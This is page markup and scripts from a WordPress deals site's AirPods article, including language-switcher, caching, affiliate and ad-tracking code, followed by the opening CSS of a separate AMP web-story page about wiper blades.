		<div  class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-6d34ab9255c264ea86d3d281-="">
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-6d34ab9255c264ea86d3d281-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/apple-airpods/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/apple-airpods/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/apple-airpods/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-6d34ab9255c264ea86d3d281-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div  class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div  class="trp_ald_modal" id="trp_ald_modal_popup">
            <div  id="trp_ald_popup_text"></div>

        <div  class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Seamless Connectivity: Immerse Yourself In The Sound Of Apple AirPods","url":"https:\/\/savewithnerds.com\/apple-airpods\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2023\/11\/Apple-Airpods.webp","width":900,"height":500},"datePublished":"2023-11-23T11:21:47+05:30","dateModified":"2024-03-18T11:46:56+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/apple-airpods\/"}}</script>
    <script type="6d34ab9255c264ea86d3d281-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="6d34ab9255c264ea86d3d281-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="6d34ab9255c264ea86d3d281-module" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<div  id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div  class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div  class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div>		<div  class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div  class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://savewithnerds.com/web-stories/wiper-blades/">Wiper Blades: Types, How To Change, Where To Buy, And Much More</a>
					<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/">Why Blend The Rules Eyeshadow Palette A Must-Have?</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/">Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/">Unveiling the Best Sleeping Bags for Every Camping Adventure</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/">Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym</a>
					</amp-story-player>
		</div>
				</div>
		<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript" src="https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<img src="" id="image">
<script type="6d34ab9255c264ea86d3d281-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="6d34ab9255c264ea86d3d281-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6d34ab9255c264ea86d3d281-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="6d34ab9255c264ea86d3d281-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://savewithnerds.com/web-stories/wiper-blades/
body_size: 59721
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
